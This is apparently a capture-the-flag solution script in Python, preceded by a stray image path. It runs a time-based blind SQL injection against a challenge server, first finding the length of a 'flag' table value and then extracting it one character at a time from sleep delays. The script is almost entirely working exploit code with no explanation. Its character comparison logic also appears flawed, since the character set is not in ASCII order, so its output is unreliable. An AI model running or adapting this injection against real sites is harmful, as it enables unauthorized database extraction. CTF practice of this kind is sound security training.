 import requests
import time
headers = {'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36'}
chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789@_.}{'
value = ''
length = 0
# 获取长度
for l in range(1, 20):
    url = 'http://challenge.ctf.rois.team:32203/?id=1" or if(length((select value from flag))>{0},1,sleep(3))--+'
    url_format = url.format(l)
    start_time = time.time()
    requests.get(url_format, headers=headers)
    if time.time() - start_time > 2:
        print('Value length is ' + str(l))
        length = l
        break
# 获取值
for i in range(1, length + 1):
    for char in chars:
        char_ascii = ord(char)
        url = 'http://challenge.ctf.rois.team:32203/?id=1" and if(ascii(substr((select value from flag),{0},1))>{1},1,sleep(3))--+'
        url_format = url.format(i, char_ascii)
        start_time = time.time()
        requests.get(url_format, headers=headers)
        if time.time() - start_time > 2:
            value += char
            print('Current value: ', value)
            break
print('Final value is: ' + value)